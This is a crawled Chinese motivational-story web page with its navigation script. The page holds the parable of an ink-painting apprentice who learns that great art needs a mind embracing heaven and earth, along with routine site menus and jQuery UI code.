

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boming.cn/lizhigushi/9382.html
body_size: 6471
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<meta name="keywords" content="唯有胸怀天地
" />
<meta name="description" content="徒弟求教于水墨大师门下，苦学半载却仍不得要领。 每每看大师作画，也不见大师如何蕴力屏息，只寥寥数笔，勾勒的线条便清晰明朗，一股浩然之气跃然纸上，四周的" />
<title>唯有胸怀天地-泊名励志网</title>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/style.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="https://www.boming.cn/style/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="https://www.boming.cn/style/js/common.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<script src="https://www.boming.cn/style/js/ecms084.js" type="text/javascript"></script>
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico" />
<script async src="https://0199a5c8-437d-7f12-84ab-45a5f7fcc8e8.spst2.com/ustat.js"></script>
</head>
<body>
<div class="top sjwu">
 <div class="zh"><span class="fr">淡泊以明志,宁静以致远!</span></div>
</div>
<div class="sjwu head">
 <div class="zh">
 <h1 class="logo fl"><a href="https://www.boming.cn" title="唯有胸怀天地-泊名励志网"></a></h1>
 <span class="ss fl">
	
	<form action="/search/" method="get">
<input name="keyword" type="text" size="11" id="edtSearch" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
<button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button>
</form>

 </span> 
 <div class="clear"></div>
 </div>
</div>
<div class="clearfix mb15" id="nav" data-type="index" data-infoid=" "> 
 <ul class="clearfix zh">
 <li><a  href="https://www.boming.cn">首页</a></li>

        <li class="active">
            <a href="/lizhigushi/">励志故事</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhirenwu/">励志人物</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/lizhishijie/">励志视界</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/mingyan/">名人名言</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/yulu/">精典语录</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/wenan/">精品文案</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/meiwen/">美文欣赏</a>
            <!-- 如果有子栏目则显示 -->
            
        </li>
        
        <li class="">
            <a href="/zheli/">人生哲理</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/zheli/chenggong/">成功哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/aiqing/">爱情哲理</a>
                </li>
                
                <li class="">
                    <a href="/zheli/gushi/">哲理故事</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="/zazhi/">书籍杂志</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="/haoshu/">好书推荐</a>
                </li>
                
            </ul>
            
        </li>
        
        <li class="">
            <a href="https://www.boming.cn/about/index.html">关于我们</a>
            <!-- 如果有子栏目则显示 -->
            
            <ul class="sub-menu">
                
                <li class="">
                    <a href="https://www.boming.cn/about/index.html">网站简介</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/banquan.html">版权声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/tougao.html">在线投稿</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/mianze.html">免责声明</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/about/lianxi.html">联系我们</a>
                </li>
                
                <li class="">
                    <a href="https://www.boming.cn/sitemap.html">网站地图</a>
                </li>
                
            </ul>
            
        </li>
        
 </ul>
<span class="m-search"><i class="fa fa-search"></i></span>

<form class="search-form2" name="formsearch" id="searchform" action="/search/" method="get">
<input name="keyword" type="text" class="form-control"  value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input class="btn" type="submit" value="搜索">
</form>
 <a href="#" id="pull"><i class="fa fa-bars"></i> 菜单</a> </div>
<div class="h60"></div>

<div class="main zh">
 <div class="left fl mb15">
 <div class="info bgb">
 <h2 class="ybbt1"><i class="fa fa-home"></i> <a href="/">首页</a>><a href="/lizhigushi/">励志故事</a> / 正文 </h2>
 <div class="info-bt">
 <h1 class="title">唯有胸怀天地</h1>
 <small><span><i class="fa fa-user"></i> admin</span><span><i class="fa fa-clock-o"></i> 2020-09-24 06:37:27 </span><span>
		
		<i class="fa fa-folder"></i> 
		<a href="/lizhigushi/" title="励志故事" target="_blank">励志故事</a>
		</span>
		<span><i class="fa fa-eye"></i> 156 ℃</span>
		</small> </div>

 <div class="info-zi mb15">
 <p>　　徒弟求教于水墨大师门下，苦学半载却仍不得要领。<br />

　　<br />

　　每每看大师作画，也不见大师如何蕴力屏息，只寥寥数笔，勾勒的线条便清晰明朗，一股浩然之气跃然纸上，四周的空气竟也变得灵动起来。徒弟数度临摹大师画作，粗看并无二致，但细细品味，却总觉大师之画若兰香在齿，而己之画则索然无味。<br />

　　<br />

　　徒弟求教大师，大师只是微笑不语，问得急了，便说一句&ldquo;火候未到&rdquo;。<br />

　　<br />

　　徒弟于是每日苦练画功，又过半载画技渐臻佳境，何处重墨何处漫笔均已了然于胸，遂挑一艳阳高照之日，沐浴更衣，焚香铺纸，落笔作画，一气呵成。但见画作工笔严谨，笔墨轻重均恰到好处，一眼看去徒弟不禁得意至极，但第二眼望去却突觉缺了一点东西，再看之下此种感受更浓，过了半晌，竟觉整幅画作变得一无是处。于是向大师求教，大师观画之后，只留&ldquo;无懈可击&rdquo;四字便飘然离去。<br />

　　<br />

　　徒弟思之，难道这问题就藏在这四字之中？莫非无懈可击竟是此画诟病所在？<br />

　　<br />

　　见徒弟百思不得其解，大师心中微动，却欲言又止。<br />

　　<br />

　　如此过了一日，午夜时分，徒弟苦思之下心智渐乱，突然发狂，一把拿起画作便撕扯起来，不过瞬间，心血之作已化作片片蝴蝶洒落院中。<br />

　　<br />

　　疯狂之后，徒弟突然沉静下来，其时夜色浓重，徒弟举头望天，但见天上月圆不盈一物，低头望地，只见纸片破碎如哀鸿遍地，徒弟突然顿悟，原来自己与大师的距离便在此处。<br />

　　<br />

　　徒弟大笑出声，顺手挥起手中毫笔，在墙壁一角涂鸦起来，但见腕随月色摇曳不停，落笔之处随之荡起一抹寂寥，转瞬之间，画作已成。<br />

　　<br />

　　徒弟也不言语，将手中毫笔一扔，就此离去。<br />

　　<br />

　　大师在窗外观之，抑制不住心中的激动，双手竟微微颤抖，历经数载，这百年衣钵终于觅得了传人。<br />

　　<br />

　　原来，这作画之道，在于心装天地，唯有如此，才能无私，才能绘这世上之物，笔下之物才能拥有天地灵气，这一点灵机，却是只可意会不可言传的。<br />

　　<br />

　　其实，何止区区作画一事，这世间万事万物之理莫不如此。</p> 
 <div class="pagebar"> </div>
 <p class="tags"><strong>Tags：</strong>
		
		</p>
</div>

 <div class="sx mb15">
 <ul>
  <li class="fl">上一篇：<a href="/lizhigushi/9381.html">住持智答乾隆</a></li>
  <li class="fr ziyou">下一篇：<a href="/lizhigushi/9383.html">相片中的“境”</a> </li>
  <div class="clear"></div>
 </ul>
 </div>

 <div class="xg">
 <h2 class="ybbt">猜你喜欢</h2>
 <ul>
		 
  <li><span>2025-02-06</span><i class="fa fa-caret-right"></i> <a href="/wenan/18071.html">人在任何年纪都要提防四个大坑 </a></li>
  
  <li><span>2023-03-25</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18061.html">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
  
  <li><span>2023-03-12</span><i class="fa fa-caret-right"></i> <a href="/meiwen/18059.html">中年以后 把这四样经营好 就是在赚钱 </a></li>
  
  <li><span>2022-04-29</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18054.html">为什么这个世界少有人，愿意慢慢变富！ </a></li>
  
  <li><span>2025-12-11</span><i class="fa fa-caret-right"></i> <a href="/zheli/chenggong/18080.html">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
  
  <li><span>2025-09-07</span><i class="fa fa-caret-right"></i> <a href="/wenan/18079.html">走出低谷，摆脱自我内耗 </a></li>
  
  <li><span>2025-06-05</span><i class="fa fa-caret-right"></i> <a href="/wenan/18078.html">日常生活中常见的各类定律或经验总结 </a></li>
  
  <li><span>2025-04-12</span><i class="fa fa-caret-right"></i> <a href="/wenan/18077.html">赚钱的本质 </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18076.html">怎么拒绝别人是最合适、最礼貌? </a></li>
  
  <li><span>2025-02-26</span><i class="fa fa-caret-right"></i> <a href="/wenan/18075.html">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
 
 </ul>
 </div>
 </div>
 </div>
 <div class="right fr sjwu">
 <dl class="function" id="divSearchPanel">
 <dt class="function_t">搜索</dt>
 <dd class="function_c">
 <div>
		<!-- 搜索 -->
<form action="/search/" method="get">
<input name="keyword" type="text" size="11" value="在这里搜索..." onfocus="if(this.value=='在这里搜索...'){this.value='';}" onblur="if(this.value==''){this.value='在这里搜索...';}" />
 <input type="submit" value="搜索" />
</form>
 </div>
 </dd>
 </dl>
 <dl class="wupd">
 <div class="notice">
 <div class="tab-hd">
  <ul class="tab-nav">
  <li class="on"><a href="javascript:void">推荐</a></li>
  <li class=""><a href="javascript:void">热门</a></li>
  <li><a href="javascript:void" class="wux">随机</a></li>
  </ul>
 </div>
 <div class="tab-bd">
  <div class="tab-pal">
  <ul>
			  
    <li><span class="fr zuo10">2021-09-16</span><a href="/lizhigushi/17049.html" title="把梳子卖给和尚 ">把梳子卖给和尚 </a></li>
     
    <li><span class="fr zuo10">2019-06-19</span><a href="/lizhirenwu/880.html" title="最强大脑鬼才之眼水哥王昱珩资料简介 ">最强大脑鬼才之眼水哥王昱珩资料简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-23</span><a href="/mingyan/11839.html" title="英语爱情名言警句 ">英语爱情名言警句 </a></li>
     
    <li><span class="fr zuo10">2021-08-04</span><a href="/meiwen/11828.html" title="我喜欢世界上的这三样东西 ">我喜欢世界上的这三样东西 </a></li>
     
    <li><span class="fr zuo10">2019-10-01</span><a href="/meiwen/3466.html" title="现代文翻译成古文,你是否也被惊艳到了 ">现代文翻译成古文,你是否也被惊艳到了 </a></li>
     
    <li><span class="fr zuo10">2020-10-22</span><a href="/lizhirenwu/890.html" title="佛教大师：星云大师简介 ">佛教大师：星云大师简介 </a></li>
     
    <li><span class="fr zuo10">2021-08-26</span><a href="/zheli/aiqing/12178.html" title="浅谈男女之交 ">浅谈男女之交 </a></li>
     
    <li><span class="fr zuo10">2021-05-20</span><a href="/lizhirenwu/13731.html" title="雷锋生平简介 ">雷锋生平简介 </a></li>
     
    <li><span class="fr zuo10">2019-08-10</span><a href="/lizhishijie/2026.html" title="欧美励志电影排行榜 ">欧美励志电影排行榜 </a></li>
     
    <li><span class="fr zuo10">2019-08-28</span><a href="/lizhirenwu/2416.html" title="长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ ">长隆集团苏志刚：从卖猪肉到身价130亿，他的秘诀是？ </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
  <div class="tab-pal">
  <ul>
    			  
    <li><span class="fr zuo10">2025-02-06</span><a href="/wenan/18071.html" title="人在任何年纪都要提防四个大坑 ">人在任何年纪都要提防四个大坑 </a></li>
     
    <li><span class="fr zuo10">2023-03-25</span><a href="/meiwen/18061.html" title="一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 ">一生的安慰系列:今生我们相约携手爱情篇:前世五百次的回眸才换来今生的相遇 </a></li>
     
    <li><span class="fr zuo10">2023-03-12</span><a href="/meiwen/18059.html" title="中年以后 把这四样经营好 就是在赚钱 ">中年以后 把这四样经营好 就是在赚钱 </a></li>
     
    <li><span class="fr zuo10">2022-04-29</span><a href="/zheli/chenggong/18054.html" title="为什么这个世界少有人，愿意慢慢变富！ ">为什么这个世界少有人，愿意慢慢变富！ </a></li>
     
    <li><span class="fr zuo10">2025-12-11</span><a href="/zheli/chenggong/18080.html" title="生活中要管好自己的嘴,以下五条你一定要牢记 ">生活中要管好自己的嘴,以下五条你一定要牢记 </a></li>
     
    <li><span class="fr zuo10">2025-09-07</span><a href="/wenan/18079.html" title="走出低谷，摆脱自我内耗 ">走出低谷，摆脱自我内耗 </a></li>
     
    <li><span class="fr zuo10">2025-06-05</span><a href="/wenan/18078.html" title="日常生活中常见的各类定律或经验总结 ">日常生活中常见的各类定律或经验总结 </a></li>
     
    <li><span class="fr zuo10">2025-04-12</span><a href="/wenan/18077.html" title="赚钱的本质 ">赚钱的本质 </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18076.html" title="怎么拒绝别人是最合适、最礼貌? ">怎么拒绝别人是最合适、最礼貌? </a></li>
     
    <li><span class="fr zuo10">2025-02-26</span><a href="/wenan/18075.html" title="个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 ">个人实现阶层跃升和成长逆袭，核心观点是做到以下八件事 </a></li>
    
   </ul>
  </div>
 </div>
 </div>
 <script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script>
 </dl>

 <dl class="function" id="divCatalog">
 <dt class="function_t">网站分类</dt>
 <dd class="function_c">
 <ul>
		
  <li><a class="" href="/lizhigushi/ ">励志故事</a></li>
 
  <li><a class="" href="/lizhirenwu/ ">励志人物</a></li>
 
  <li><a class="" href="/lizhishijie/ ">励志视界</a></li>
 
  <li><a class="" href="/mingyan/ ">名人名言</a></li>
 
  <li><a class="" href="/yulu/ ">精典语录</a></li>
 
  <li><a class="" href="/wenan/ ">精品文案</a></li>
 
  <li><a class="" href="/meiwen/ ">美文欣赏</a></li>
 
  <li><a class="" href="/zheli/ ">人生哲理</a></li>
 
  <li><a class="" href="/zazhi/ ">书籍杂志</a></li>
 
  <li><a class="" href="https://www.boming.cn/about/index.html ">关于我们</a></li>
 
		 </ul>
 </dd>
 </dl>

 <dl class="function" id="divTags">
 <dt class="function_t">标签列表</dt>
 <dd class="function_c">
 <ul>
		
  <li><a href="/tag/%E7%8E%B0%E4%BB%A3%E6%96%87">现代文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E6%96%87">古文<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%94%90%E9%AA%8F">唐骏<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%A4%A7%E6%84%8F">大意<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%BD%BB%E4%BF%A1">轻信<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%AA%E5%A9%AA">贪婪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%99%B7%E9%98%B1">陷阱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97">励志<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B">小故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BC%9E">伞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9D%E5%AF%86">保密<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%A4%E4%BB%A3">古代<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B9%A6%E7%B1%8D">书籍<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9F%A5%E8%B6%B3">知足<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%90%8D%E4%BA%BA%E5%90%8D%E8%A8%80">名人名言<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%AD%E5%B9%B4">中年<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B5%9A%E9%92%B1">赚钱<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B2%B3%E9%A3%9E">岳飞<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BA%BA%E7%94%9F">人生<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%B2%A1%E6%9C%89">没有<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E6%9C%BA%E4%BC%9A">第二次机会<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1%E7%8E%89">玉兰花玉<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E9%97%B9%E9%92%9F">闹钟<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8F%98%E5%AF%8C">变富<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F">成功<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%88%90%E5%8A%9F%E6%95%85%E4%BA%8B">成功故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%89%E8%A7%82">三观<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E8%B4%A5%E7%BB%99%E8%B0%81">败给谁<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%B8%80%E8%8A%B1%E4%B8%80%E4%B8%96%E7%95%8C">一花一世界<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%8E%89%E5%85%B0%E8%8A%B1">玉兰花<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%9B%B8%E9%81%87">相遇<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%88%B1%E6%83%85">爱情<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%93%B2%E7%90%86">哲理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%B0%8F%E6%95%85%E4%BA%8B%E5%A4%A7%E9%81%93%E7%90%86">小故事大道理<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E4%BF%9E%E6%95%8F%E6%B4%AA">俞敏洪<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E7%83%9F%E9%9B%A8">烟雨<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%9D%8E%E5%98%89%E8%AF%9A">李嘉诚<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%8A%B1%E5%BF%97%E6%95%85%E4%BA%8B">励志故事<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E6%82%AC%E5%B4%96">悬崖<span class="tag-count"> </span></a></li> 
 
  <li><a href="/tag/%E5%88%9D%E7%A7%8B%E8%AF%BB%E9%9B%A8">初秋读雨<span class="tag-count"> </span></a></li> 
 
			 </ul>
 </dd>
 </dl>
 
 
 </div>
 <div class="clear"></div>

 <div class="links bgb pd mb15">
 <h2 class="ybbt">友情链接</h2>
 <ul>
	 
  <li class="menu-item"><a href='https://www.kmdn.com/' target='_blank'>昆明电脑网</a> </li>
  
  <li class="menu-item"><a href='https://www.boming.cn/' target='_blank'>泊名励志网</a> </li>
  
  <li class="menu-item"><a href='https://www.jbf.cn/' target='_blank'>聚宝坊</a> </li>
  
  <div class="clear"></div>
 </ul>
 </div>
 
</div>
<div style="display: none" id="goTopBtn"><img border=0 src="https://www.boming.cn/style/images/backtop.png"></div> 
<script type=text/javascript>goTopEx();</script>
<div class="footer">
 <div class="zh">
 <div id="copyright"></div>

<script>
  const startYear = 2002;
  const currentYear = new Date().getFullYear();
  const copyrightText = `Copyright © ${startYear}-${currentYear} 泊名励志网 版权所有`;
  document.getElementById('copyright').textContent = copyrightText;
</script>
 <a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">滇ICP备2021003888号-2</a> |
 <a href="https://www.boming.cn/sitemap.xml" target="_blank">网站地图</a>|
 </div>
  <p><font color="#6B6E81"> 免责声明：本站属非盈利网站,部分信息来自互联网,并不代表本站观点,若侵害了您的利益,请联系我们,我们将及时删除！</font><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"><img border="0" src="http://wpa.qq.com/pa?p=2:16804178:51" alt="点击这里给我发消息" title="点击这里给我发消息"/></a></p>
</div>
<script>
$('.m-search').on('click', function(){
 $('.search-form2').slideToggle(200, function(){
  if( $('.m-search').css('display') == 'block' ){
  $('.search-form2 .form-control').focus()
  }
 })
 })
</script>
<script src='/Spider/?url=/lizhigushi/9382.html' async='async'></script>
<script src='/?p=/Do/visits/id/9382' async='async'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.boming.cn/style/js/ecms084.js
body_size: 893
content:
//导航高亮
jQuery(document).ready(function($){ 
var datatype=$("#nav").attr("data-type");
    $(".clearfix>li ").each(function(){
        try{
            var myid=$(this).attr("id");
            if("index"==datatype){
                if(myid=="nvabar-item-index"){
                    $("#nvabar-item-index a:first-child").addClass("on");
                }
            }else if("category"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("article"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    var b=infoid.split(' ');
                    for(var i=0;i<b.length;i++){
                        if(myid=="navbar-category-"+b[i]){
                            $("#navbar-category-"+b[i]+" a:first-child").addClass("on");
                        }
                    }
                }
            }else if("page"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-page-"+infoid){
                        $("#navbar-page-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }else if("tag"==datatype){
                var infoid=$("#nav").attr("data-infoid");
                if(infoid!=null){
                    if(myid=="navbar-tag-"+infoid){
                        $("#navbar-tag-"+infoid+" a:first-child").addClass("on");
                    }
                }
            }
        }catch(E){}
    });
});

$(document).ready(function() { 
var tags_a = $("#divTags a"); 
tags_a.each(function(){ 
var x = 9; 
var y = 0; 
var rand = parseInt(Math.random() * (x - y + 1) + y); 
$(this).addClass("tags"+rand); 
}); 
}) 



$(function() {
			var pull 		= $('#pull');
				menu 		= $('#nav ul');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle();
			});

			$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 320 && menu.is(':hidden')) {
        			menu.removeAttr('style');
        		}
    		});
		});
		
function  showImg(){
document.getElementById("wxImg").style.display='block';
}
function hideImg(){
document.getElementById("wxImg").style.display='none';
}
function goTopEx() { 
var obj = document.getElementById("goTopBtn"); 
function getScrollTop() { 
return document.documentElement.scrollTop + document.body.scrollTop; 
} 
function setScrollTop(value) { 
if (document.documentElement.scrollTop) { 
document.documentElement.scrollTop = value; 
} else { 
document.body.scrollTop = value; 
} 
} 
window.onscroll = function() { 
getScrollTop() > 0 ? obj.style.display = "": obj.style.display = "none"; 
} 
obj.onclick = function() { 
var goTop = setInterval(scrollMove, 10); 
function scrollMove() { 
setScrollTop(getScrollTop() / 1.1); 
if (getScrollTop() < 1) clearInterval(goTop); 
} 
} 
} 

